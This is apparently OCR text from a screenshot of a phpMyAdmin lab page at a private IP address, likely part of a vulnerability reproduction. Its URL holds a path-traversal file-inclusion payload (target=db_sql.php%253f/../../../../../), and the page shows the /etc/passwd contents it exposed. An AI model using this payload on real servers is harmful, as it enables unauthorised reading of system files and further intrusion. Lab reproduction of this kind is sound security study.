 192.168.126.130:8080/index.php?target=db_sql.php%253f/../../../../../
火狐官方站点 新手上路 常用网址 JD 京东商城 看不见我~看不见... 移动设备上的书签
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false